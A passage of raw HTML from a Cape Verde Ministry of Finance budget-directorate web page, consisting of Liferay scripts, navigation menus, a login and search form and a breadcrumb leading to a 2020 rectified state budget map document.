href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769466498518"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769390997994" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769466498525"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ykqg" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="aexh" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"aexh","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#aexh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("aexh",new Component.default(context,"#aexh"),destroyConfig);else Liferay.component("aexh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("aexh",new Component.default(context,"#aexh"),destroyConfig);else Liferay.component("aexh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" > <div class="entry"> OE 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324472" > <div class="entry"> OER - Orçamento Estado Rectificativo </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091844" > <div class="entry"> Proposta OR 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878" > <div class="entry"> Mapas </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa 15.14 MNEC Total.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right 